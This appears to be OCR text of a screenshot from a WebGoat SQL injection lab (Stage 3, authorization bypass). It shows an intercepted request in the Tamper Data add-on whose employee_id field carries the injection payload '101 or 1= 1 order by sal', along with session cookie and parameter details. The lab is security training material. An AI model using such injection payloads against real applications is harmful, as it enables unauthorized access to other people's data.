 Firefox
81%
Mon 11:11 PM
Tamper Data - Ongoing requests
Start Tamper Stop Tamper Clear Options Help
http://localhost:8080/webgoat/attack?Screen=1537271095&menu=1100&stage=3
Request Header Name Request Header Value
Host localhost:8080
User-Agent Mozilla/5.0 (Macintosh;
Accept */*
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Content-Type application/x-www-form-
X-Requested-With XMLHttpRequest
Referer http://localhost:8080/we
Post Parameter Name Post Parameter Value
employee_id 101 or 1= 1 order by sal
action ViewProfile
Cancel OK
Request Header Name Request Header Value
Response Header Name Response Header Value
WebGoat
#attack/1537271095/1100/3
Google
LAB: SQL Injection
Show Source Show Solution Show Plan Show Hints Restart Lesson
Stage 3
Stage 3: Execute SQL Injection to bypass authorization.
As regular employee 'Larry', use SQL injection into a parameter of the
View function (from the List Staff page) to view the profile of the boss
('Neville').
Goat Hills Financial
Human Resources
Welcome Back Larry - Staff Listing Page
Select from the list below
Larry Stooge (employee)
SearchStaff
ViewProfile
Logout
Cookies /
Parameters
Cookie/s
name JSESSIONID
value 7C34CA27F57A97D2B1CEE4
comment
domain
maxAge -1
path
secure false
version 0
httpOnly false
Parameters
scr 1537271095
menu 1100
stage 3
num
30